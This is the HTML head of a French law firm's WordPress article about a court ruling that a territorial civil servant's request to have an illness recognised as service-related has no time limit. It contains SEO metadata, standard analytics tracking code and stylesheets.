

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/
body_size: 21224
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai - Hourcabie Avocats</title>
<link rel="canonical" href="https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai - Hourcabie Avocats" />
<meta property="og:description" content="Par jugement du 19 septembre 2016, le Tribunal administratif de Versailles avait rejeté la demande formée par un fonctionnaire territorial portant, d’une part, sur l’annulation des décisions prises par le conseil général des Yvelines refusant de reconnaître l’imputabilité au service de son état de santé et de prolonger son placement en congé de longue durée, et, d’autre part, sur l’injonction au département de statuer à nouveau sur sa demande et de reconnaître l’imputabilité au service de son état de santé en lui accordant une prolongation de son congé de longue durée..." />
<meta property="og:url" content="https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2019-04-24T08:18:08+00:00" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/#article","isPartOf":{"@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai","datePublished":"2019-04-24T08:18:08+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/"},"wordCount":624,"articleSection":["Actualités du Cabinet"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/","url":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/","name":"La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"datePublished":"2019-04-24T08:18:08+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"breadcrumb":{"@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/"]}]},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
